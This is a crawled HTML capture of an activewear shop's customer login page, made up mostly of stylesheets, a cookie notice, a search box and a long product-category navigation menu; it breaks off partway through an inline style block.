

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2JhYnktcmliLXNwYWdoZXR0aS1zdHJhcC1jYW1p/
body_size: 20394
content:
<!doctype html><html lang="en"> <head > <meta charset="utf-8"/><meta name="title" content="Customer Login"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Customer Login</title><link rel="stylesheet" type="text/css" media="all" href="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/e2b904034f4a4058d9952b2891d69580.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;600;700&display=swap" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="shortcut icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2JhYnktcmliLXNwYWdoZXR0aS1zdHJhcC1jYW1p" /><style>.catalog-product-view .product.media img { max-width: 420px !important; max-height: 560px !important;
}</style><meta name="google-site-verification" content="Dn7ElpRHtCdH3XVyT7AUHr5Vw6b1wkPslQw03fqlZpU" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.bflyactivewear.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme customer-account-login page-layout-1column"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5RZBZ8Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.bflyactivewear.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2JhYnktcmliLXNwYWdoZXR0aS1zdHJhcC1jYW1p/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.bflyactivewear.com/customer/account/create/" id="idYE2ybQ8F" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="logo-image" width="320" height="115" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.bflyactivewear.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2JhYnktcmliLXNwYWdoZXR0aS1zdHJhcC1jYW1p/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.bflyactivewear.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.bflyactivewear.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.bflyactivewear.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-3' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child" id="menu41"><a href="https://www.bflyactivewear.com/designers" class="mega first has-child"><span class="menu-title">Designers</span></a><div class="child-content cols1"><div id="child-content-41" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu52"><a href="https://www.bflyactivewear.com/designers/925fit" class="mega first">925Fit</a></li><li class="mega" id="menu53"><a href="https://www.bflyactivewear.com/designers/electric-yoga" class="mega">Electric Yoga</a></li><li class="mega" id="menu54"><a href="https://www.bflyactivewear.com/designers/glyder" class="mega">Glyder</a></li><li class="mega" id="menu55"><a href="https://www.bflyactivewear.com/designers/koral" class="mega">Koral</a></li><li class="mega" id="menu56"><a href="https://www.bflyactivewear.com/designers/l-space" class="mega">L Space</a></li><li class="mega" id="menu57"><a href="https://www.bflyactivewear.com/designers/michi" class="mega">Michi</a></li><li class="mega" id="menu58"><a href="https://www.bflyactivewear.com/designers/nux" class="mega">Nux</a></li><li class="mega" id="menu59"><a href="https://www.bflyactivewear.com/designers/prana" class="mega">prAna</a></li><li class="mega last" id="menu60"><a href="https://www.bflyactivewear.com/designers/vitamin-a" class="mega last">Vitamin A</a></li></ul></div></div></li><li class="mega" id="menu42"><a href="https://www.bflyactivewear.com/new" class="mega">New Arrivals</a></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu43"><a href="https://www.bflyactivewear.com/tops" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Tops</span></a><div class="child-content cols3"><div id="child-content-43" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group dynamic-width style-2 bfly-inner-top" id="menu61"><a href="https://www.bflyactivewear.com/tops" class="mega first has-child dynamic-width style-2 bfly-inner-top"><span class="menu-title">Tops</span></a><ul class="level2" ><li class="mega first" id="menu62"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" class="mega first"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega" id="menu63"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" class="mega"><i class="fa fa-angle-right"></i>Bodysuits</a></li><li class="mega" id="menu64"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" class="mega"><i class="fa fa-angle-right"></i>Tank Tops</a></li><li class="mega" id="menu65"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" class="mega"><i class="fa fa-angle-right"></i>Crop Tops</a></li><li class="mega" id="menu66"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Short Sleeve Tops</a></li><li class="mega" id="menu67"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Long Sleeve Tops</a></li><li class="mega" id="menu68"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" class="mega"><i class="fa fa-angle-right"></i>Sweaters</a></li><li class="mega last" id="menu69"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" class="mega last"><i class="fa fa-angle-right"></i>Sweatshirts</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu70"><a href="https://www.bflyactivewear.com/tops/jackets-coats" class="mega first has-child bfly-inner-top"><span class="menu-title">Jackets & Coats</span></a><ul class="level2" ><li class="mega first" id="menu77"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" class="mega first"><i class="fa fa-angle-right"></i>Denim</a></li><li class="mega" id="menu75"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" class="mega"><i class="fa fa-angle-right"></i>Down & Puffers</a></li><li class="mega" id="menu76"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" class="mega"><i class="fa fa-angle-right"></i>Performance</a></li><li class="mega" id="menu71"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" class="mega"><i class="fa fa-angle-right"></i>Jackets</a></li><li class="mega" id="menu73"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" class="mega"><i class="fa fa-angle-right"></i>Leather</a></li><li class="mega" id="menu72"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" class="mega"><i class="fa fa-angle-right"></i>Vests</a></li><li class="mega last" id="menu74"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" class="mega last"><i class="fa fa-angle-right"></i>Coats</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-product" id="menu78"><style>#html-body [data-pb-style=T38IXWV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=I579036]{text-align:center;border-style:none}#html-body [data-pb-style=B4IY879],#html-body [data-pb-style=UORDSX1]{max-width:100%;height:auto}#html-body [data-pb-style=B97LI4I]{text-align:center}#html-body [data-pb-style=X9KDLM3]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=YLVTBMY]{text-align:center;border-style:none}#html-body [data-pb-style=DJVNH41],#html-body [data-pb-style=GABVFH0]{max-width:100%;height:auto}#html-body [data-pb-style=YTSDDCK]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DCOD7IP]{text-align:center;border-style:none}#html-body [data-pb-style=A8CUAOT],#html-body [data-pb-style=UH9UKY2]{max-width:100%;height:auto}#html-body [data-pb-style=JRFJGMU]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DCOD7IP],#html-body [data-pb-style=I579036],#html-body [data-pb-style=YLVTBMY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T38IXWV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="I579036"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="desktop_image" data-pb-style="UORDSX1"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="mobile_image" data-pb-style="B4IY879"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B97LI4I">SPORT BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X9KDLM3"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="YLVTBMY"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GABVFH0"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="mobile_image" data-pb-style="DJVNH41"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">TANK TOPS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YTSDDCK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DCOD7IP"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="desktop_image" data-pb-style="UH9UKY2"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="mobile_image" data-pb-style="A8CUAOT"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="JRFJGMU">SWEATERS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_114 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu45"><a href="https://www.bflyactivewear.com/bottoms" class="mega has-child dynamic-width style-2"><span class="menu-title">Bottoms</span></a><div class="child-content cols3"><div id="child-content-45" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu79"><ul class="level2" ><li class="mega first" id="menu84"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" class="mega first">Animal Prints</a></li><li class="mega" id="menu81"><a href="https://www.bflyactivewear.com/bottoms/capris" class="mega">Capris</a></li><li class="mega" id="menu80"><a href="https://www.bflyactivewear.com/bottoms/leggings" class="mega">Leggings</a></li><li class="mega" id="menu85"><a href="https://www.bflyactivewear.com/bottoms/ribbed" class="mega">Ribbed</a></li><li class="mega" id="menu83"><a href="https://www.bflyactivewear.com/bottoms/skirts" class="mega">Skirts</a></li><li class="mega last" id="menu82"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" class="mega last">Sweatpants</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu86"><ul class="level2" ><li class="mega first" id="menu87"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" class="mega first">7/8 Length Leggings</a></li><li class="mega" id="menu91"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" class="mega">Black Leggings</a></li><li class="mega" id="menu90"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" class="mega">New Neutrals</a></li><li class="mega" id="menu88"><a href="https://www.bflyactivewear.com/bottoms/pants" class="mega">Pants</a></li><li class="mega last" id="menu89"><a href="https://www.bflyactivewear.com/bottoms/shorts" class="mega last">Shorts</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group" id="menu92"><style>#html-body [data-pb-style=XMFBSCS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=W7RW2OY]{text-align:center;border-style:none}#html-body [data-pb-style=CHSVCG5],#html-body [data-pb-style=KT0GB69]{max-width:100%;height:auto}#html-body [data-pb-style=YDT707R]{text-align:center}#html-body [data-pb-style=AVK3WQM]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=TOW15WG]{text-align:center;border-style:none}#html-body [data-pb-style=P0REC9J],#html-body [data-pb-style=TF87XYN]{max-width:100%;height:auto}#html-body [data-pb-style=EOK76JP]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DS2J0VS]{text-align:center;border-style:none}#html-body [data-pb-style=F8N3SAC],#html-body [data-pb-style=UUXN0KS]{max-width:100%;height:auto}#html-body [data-pb-style=RYXCUPM]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DS2J0VS],#html-body [data-pb-style=TOW15WG],#html-body [data-pb-style=W7RW2OY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XMFBSCS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="W7RW2OY"><a href="https://www.bflyactivewear.com/bottoms/pants" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="desktop_image" data-pb-style="CHSVCG5"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="mobile_image" data-pb-style="KT0GB69"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="YDT707R">PANTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AVK3WQM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TOW15WG"><a href="https://www.bflyactivewear.com/bottoms/shorts" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="desktop_image" data-pb-style="TF87XYN"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="mobile_image" data-pb-style="P0REC9J"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">SHORTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EOK76JP"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DS2J0VS"><a href="https://www.bflyactivewear.com/bottoms/leggings" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="desktop_image" data-pb-style="F8N3SAC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="mobile_image" data-pb-style="UUXN0KS"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="RYXCUPM">LEGGINGS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_112 --></li></ul></div></div></div></li><li class="mega" id="menu46"><a href="https://www.bflyactivewear.com/loungewear" class="mega">Loungewear</a></li><li class="mega has-child" id="menu47"><a href="https://www.bflyactivewear.com/activity" class="mega has-child"><span class="menu-title">Activity</span></a><div class="child-content cols1"><div id="child-content-47" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu93"><a href="https://www.bflyactivewear.com/activity/cross-fit" class="mega first">Cross Fit</a></li><li class="mega" id="menu94"><a href="https://www.bflyactivewear.com/activity/cycling" class="mega">Cycling</a></li><li class="mega" id="menu95"><a href="https://www.bflyactivewear.com/activity/running" class="mega">Running</a></li><li class="mega" id="menu97"><a href="https://www.bflyactivewear.com/activity/workout" class="mega">Workout</a></li><li class="mega last" id="menu96"><a href="https://www.bflyactivewear.com/activity/yoga" class="mega last">Yoga</a></li></ul></div></div></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu48"><a href="https://www.bflyactivewear.com/sale" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Sale</span></a><div class="child-content cols2"><div id="child-content-48" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 50%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu98"><a href="https://www.bflyactivewear.com/sale/shop-by-category" class="mega first has-child bfly-inner-top"><span class="menu-title">Shop by Category</span></a><ul class="level2" ><li class="mega first" id="menu105"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" class="mega first"><i class="fa fa-angle-right"></i>Accessories</a></li><li class="mega" id="menu101"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" class="mega"><i class="fa fa-angle-right"></i>Bottoms</a></li><li class="mega" id="menu102"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" class="mega"><i class="fa fa-angle-right"></i>Dresses and Jumpsuits</a></li><li class="mega" id="menu103"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" class="mega"><i class="fa fa-angle-right"></i>Jackets and Coats</a></li><li class="mega" id="menu104"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" class="mega"><i class="fa fa-angle-right"></i>Shoes</a></li><li class="mega" id="menu99"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" class="mega"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega last" id="menu100"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" class="mega last"><i class="fa fa-angle-right"></i>Tops</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 50%;"><ul class="level1" ><li class="mega first group" id="menu106"><style>#html-body [data-pb-style=RW38YAX]{justify-content:center;display:flex;flex-direction:column;background-position:left 